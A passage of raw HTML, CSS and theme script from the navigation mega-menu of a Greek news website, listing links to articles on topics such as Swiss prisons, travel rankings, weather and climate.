</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap " title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kratoumenos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα">Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T11:51:55+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" class="td-image-wrap " title="Όταν ο πόλεμος μεταφέρεται στα social media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/isreali_palestine1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" title="Όταν ο πόλεμος μεταφέρεται στα social media">Όταν ο πόλεμος μεταφέρεται στα social media</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T12:10:39+02:00" >9 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29035"><a href="https://dailyathens.gr/category/extra/"><div class="tdb-menu-item-text">EXTRA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_50 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_50 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_50 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_50:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_50.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_50 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_50 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_50 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_50 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_50 .entry-thumb{
background-position: center 50%;
}.tdi_50 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_50 .td-module-meta-info,
.ie11 .tdi_50 .td-module-meta-info{
flex: auto;
}.tdi_50 .td-post-vid-time{
display: block;
}.tdi_50 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_50 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_50 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_50 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_50 .td-post-category{
display: inline-block;
}.tdi_50 .td-author-date{
display: inline;
}.tdi_50 .td-post-author-name{
display: none;
}.tdi_50 .entry-review-stars{
display: inline-block;
}.tdi_50 .td-icon-star,
.tdi_50 .td-icon-star-empty,
.tdi_50 .td-icon-star-half{
font-size: 15px;
}.tdi_50 .td-module-comments{
display: none;
}.tdi_50 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .block-mega-child-cats{
width: 160px;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_50 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_50 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_50 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"579","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "525";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "105";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap " title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/cameronhammond-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι">Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T11:10:11+02:00" >5 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/stylianos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια">Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T16:52:00+02:00" >15 Δεκεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/kairos_krio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου">Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T16:01:39+02:00" >21 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/καυσωνας-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη">Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-09T11:01:52+02:00" >9 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" class="td-image-wrap " title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kafes-2-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ">Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T11:55:57+02:00" >8 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29036"><a href="https://dailyathens.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_51 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_51 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_51 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_51:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_51.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
